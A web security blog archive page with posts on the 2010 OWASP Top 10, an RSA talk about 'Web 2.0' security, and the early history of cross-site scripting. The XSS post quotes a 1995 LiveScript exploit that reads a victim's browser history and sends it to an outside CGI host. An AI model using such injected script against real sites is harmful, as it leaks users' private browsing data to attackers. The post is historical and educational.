Posts (page 42 of 43)

-

One curious point about the new 2010 OWASP Top 10 Application Security Risks is that only 3 of them aren’t common. The “Weakness Prevalence” for each of Insecure Cryptographic Storage (A7), Failure to Restrict URL Access (A8), and Unvalidated Redirects and Forwards (A10) is rated uncommon. That doesn’t mean that an uncommon risk can’t be a critical one. These three items highlight the challenge of producing a list with risks that often lack context.

Risk is difficult to quantify. The OWASP Top 10 includes a What’s My Risk? section with guidance on how to interpret the list. That guidance is based on the experience of people who perform penetration tests, code reviews, and research web security.

The Top 10 rates Insecure Cryptographic Storage (A7) as an uncommon prevalence and difficult to detect. One of the reasons it’s hard to detect is that datastores can’t be reviewed by external scanners nor can source code scanners identify these problems other than by indicating misuse of a language’s crypto functions. Thus, one interpretation is that insecure crypto is uncommon because more people haven’t discovered such problems. Yet not salting a password hash is one of the most egregious mistakes a dev can make while also being one of the easier problems to fix. The practice of salting password hashes has been around since Unix epoch time was in single digits.

It’s also interesting that insecure crypto is the only one on the list that’s rated difficult to detect. Conversely, Cross-Site Scripting (A2) is “very widespread” and “easy” to detect. But maybe it’s very widespread because it’s so trivial to find. People might simply choose to search for vulns that require minimal tools and skill to identify. On the other hand, XSS might be very widespread because it’s not easy to find in a way that scales with large apps or complex workflows in apps. Of course, this also assumes someone’s looking for it in the first place.

Broken Authentication and Session Management (A3) covers brute force attacks against login pages. It’s an item whose risk is too-often demonstrated by real-world attacks. In 2010 the Apache Foundation suffered an attack that relied on brute forcing a password. Apache’s network had a similar password-related intrusion in 2001. (I mention these because of the clarity of their postmortems, not to insinuate that the Apache foundation inherently insecure.) In 2009, another password guesser found happiness with Twitter.

Knowing an account’s password is the best way to steal a user’s data and gain unauthorized access to a site. The only markers for an attacker using valid credentials are behavioral patterns -– time of day, duration of activity, geographic source of the connection, and so on. The attacker doesn’t have to use any malicious characters or techniques like those that needed for XSS or SQL injection.

The impact of a compromised password is similar to how CSRF (A5) works. The nature of a CRSF attack is to force a victim’s browser to make a request to the target app using the context of the victim’s authenticated session. For example, a CSRF attack might change the victim’s password to a value chosen by the attacker, or update the victim’s email to one owned by the attacker.

By design, browsers make many requests without direct interaction from a user, such as loading images, CSS, JavaScript, and iframes. CSRF requires the victim’s browser to visit a booby-trapped page, but doesn’t require the victim to interact with that page. The target web app neither sees the attacker’s traffic nor even suspects the attacker’s activity because all of the interaction occurs between the victim’s browser and the app.

CSRF serves as a good example of the changing nature of the web security industry. CSRF vulns have existed as long as the web. The attack takes advantage of the fundamental nature of HTML and HTTP whereby browsers automatically load certain types of resources. Importantly, the attack just needs to build a request. It doesn’t need to read a response. It isn’t inhibited by the Same Origin Policy.

CSRF hopped on the Top 10 list’s revision in 2007, four years after the list’s first appearance. It’s doubtful that CSRF vulns were any more or less prevalent over that four year period. Its inclusion was due to having a better understanding of the vuln and appreciation of its potential impacts. It has a risk that’s likely to increase when the pool of victims can be measured in the hundreds of millions rather than the hundreds of thousands.

This vuln also highlights an observation bias of appsec. Now that CSRF is in vogue people start to look for it everywhere. Security conferences get more presentations about advanced ways to exploit it, even though real-world attackers seem fine with the succes of guessing passwords, seeding web pages with malware, and phishing.

A knowledgeable or dedicated attacker will find a useful exploit. Risk can include many factors, including Threat Agents (to use the Top 10’s term). Risk increases under a targeted attack – someone actively looking to compromise the app or its users’ data. If you want to add an “Exploitability” metric to your risk estimate, keep in mind that ease of exploitability is often related to the threat agent and tends to be a step function. It might be hard to craft an exploit in the first place, but anyone can run a 42-line Python script that automates an attack.

That’s partially why the Top 10 list should be a starting point to defining security practices for your app, but it shouldn’t be the end of the road. Even the OWASP site warns readers against using the list for policy rather than awareness. If you’ve been worried about information leakage and improper error handling since 2007, don’t think the problem has disappeared because it’s not on the list in 2010.

If you’ve been worried about how to build a secure app, don’t rely on the OWASP Top 10 – it’ll tell you weaknesses to avoid, but falls short on patterns to create.

For more about the OWASP Top 10’s history and possible future, check out this article.

-

RSA Presentation Mar 10, 2010

Last week San Francisco hosted the RSA USA 2010 Conference. I gave a presentation with the buzzword-heavy title, “Does Web 2.0 Need Web Security 2.0?”. The presentation was lamentably labeled Advanced, even though it didn’t touch on in-depth technical details.

The basic premise is that the term “web 2.0” as typically used bears little meaning for security (or otherwise). Most of the security problems of today, let alone the types of web sites, have precedents at least 10 years old. The distinguishing factor is that, although most of the vulnerabilities have remained the same, the number and sophistication of threats has increased.

Of course, there are emerging areas for web development and security, specifically the shift toward heavy client-side computing with JavaScript. So, while sites may be adopting new design patterns based on JSON, the xmlHttpRequest object, and DOM manipulation, they may also be lagging behind on enforcing state management, authorization, and authentication for the server-side aspect of the web site.

As developers continue to struggle with securing complex web applications, consumers of these allegedly 2.0 sites, i.e. Infrastructure, Platform, or Software as a Service, face security and privacy concerns outside of technical vulnerabilities like XSS or SQL injection. Information has value and when the information resides solely in the browser, attackers don’t need to worry about buffer overflows or firewalls in order to compromise that data.

-

Primordial cross-site scripting (XSS) exploits Feb 19, 2010

The Hacking Web Apps book covers HTML Injection and cross-site scripting (XSS) in Chapter 2. Within the restricted confines of the allotted page count, it describes one of the most pervasive attacks that plagues modern web applications.

Yet XSS is old. Very, very old. Born in the age of acoustic modems and barely a blink after the creation of the web browser.

Early descriptions of the attack used terms like “malicious HTML” or “malicious JavaScript” before the phrase “cross-site scripting” became canonized by the OWASP Top 10.

While XSS is an easy point of reference, the attack could be more generally called HTML injection because an attack does not have to “cross sites” or rely on JavaScript to be successful. The infamous Samy attack didn’t need to leave the confines of MySpace (nor did it need to access cookies) to effectively DoS the site within 24 hours. Persistent XSS may be just as dangerous if an attacker injects an iframe to a malware site – no JavaScript required.

Here’s one of the earliest references to the threat of XSS from a message to the comp.sys.acorn.misc newsgroup on June 30, 19961. It mentions only a handful of possible outcomes:

Another ‘application’ of JavaScript is to poke holes in Netscape’s security. To anyone using old versions of Netscape before 2.01 (including the beta versions) you can be at risk to malicious Javascript pages which can

a) nick your history

b) nick your email address

c) download malicious files into your cache and run them (although you need to be coerced into pressing the button)

d) examine your filetree.

From that message we can go back several months to the announcement of Netscape Navigator 2.0 on September 18, 1995. A month later Netscape created a “Bugs Bounty” starting with its beta release in October. The bounty offered rewards, including a $1,000 first prize, to anyone who discovered and disclosed a security bug within the browser. A few weeks later the results were announced and first prize went to a nascent JavaScript hack.

The winner of the bug hunt, Scott Weston, posted his find to an Aussie newsgroup. This was almost 15 years ago on December 1, 1995 (note that LiveScript was the precursor to JavaScript):

The “LiveScript” that I wrote extracts ALL the history of the current netscape window. By history I mean ALL the pages that you have visited to get to my page, it then generates a string of these and forces the Netscape client to load a URL that is a CGI script with the QUERY_STRING set to the users History. The CGI script then adds this information to a log file.

Scott, faithful to hackerdom tenets, included a nod to pop-culture in his description of the sensitive data extracted about the unwitting victim2:



- the URL to use to get into CD-NOW as Johnny Mnemonic, including username and password.

- The exact search params he used on Lycos (i.e. exactly what he searched for)

- plus any other places he happened to visit.

HTML injection targets insecure web applications. These were examples of how a successful attack could harm the victim rather than how a web site was hacked. Browser security is important to mitigate the impact of such attacks, but a browser’s fundamental purpose is to parse and execute HTML and JavaScript returned by a web application – a dangerous prospect when the page is laced with malicious content inserted by an attacker.

The attack is almost indistinguishable from a modern payload. A real attack might only have used a more subtle

<img>or<iframe>as opposed to changing thelocation.href:<SCRIPT LANGUAGE="LiveScript"> i = 0 yourHistory = "" while (i < history.length) { yourHistory += history[i] i++; if (i < history.length) yourHistory += "^" } location.href = "http://www.tripleg.com.au/cgi-bin/scott/his?" + yourHistory <!-- hahah here is the hidden script --> </SCRIPT>The actual exploit reflected the absurd simplicity typical of XSS attacks. They often require little effort to create, but carry a significant impact.

Before closing let’s take a tangential look at the original $1,000 “Bugs Bounty”. The Chromium team offers $500 and $1,3373 rewards for security-related bugs. The Mozilla Foundation offers $500 and a T-Shirt.

(In 2023, these amounts reach even higher into the $20,000 and $40,000 range.)

On the other hand, you can keep the security bug from the browser developers and earn $10,000 and a laptop for a nice, working exploit.

All of those options seem like a superior hourly rate to writing a book.

-

Netscape Navigator 3.0 was already available in April of the same year. ↩

-

Good luck tracking down the May 1981 issue of Omni Magazine in which William Gibson’s short story first appeared! ↩

-

No, the extra $337 isn’t the adjustment for inflation from 1995, which would have made it $1,407.72 according to the Bureau of Labor and Statistics. It’s a nod to leetspeak. ↩

-